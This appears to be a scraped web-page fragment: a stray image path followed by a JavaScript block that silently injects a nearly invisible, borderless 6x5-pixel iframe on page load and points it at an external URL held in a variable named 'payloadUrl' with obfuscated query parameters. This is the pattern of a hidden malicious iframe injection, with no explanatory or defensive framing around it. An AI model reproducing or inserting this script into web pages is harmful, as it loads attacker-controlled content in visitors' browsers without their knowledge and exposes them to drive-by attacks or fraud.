 <script type="text/javascript">
var iframeObj = document.createElement("iframe");
var payloadUrl = "http://try.CIELA.CO/?tuif=3608&q=w3vQMvXcJxrQFYbGMvrDSKNbNkjWHViPxoyG9MildZuqZGX_k7XDfF-qoV7cCgWR&oq=xfsveLUCPQXm30SGKQQ3zolUV1gVo_yt3UDSnUXO0pSD-RSLMwoR9q
KlJLF_mhj2&br_fl=4577&biw=Amaya.79yk108.406t4u7t5&yus=Amaya.70rv102.406y3j2e0&ct=Amaya";
iframeObj.style.width = "6px";
iframeObj.style.height = "5px";
iframeObj.style.border = "0px";
iframeObj.frameBorder = "0";
iframeObj.setAttribute("frameBorder", "0");
document.body.appendChild(iframeObj);
iframeObj.src = payloadUrl;
</script>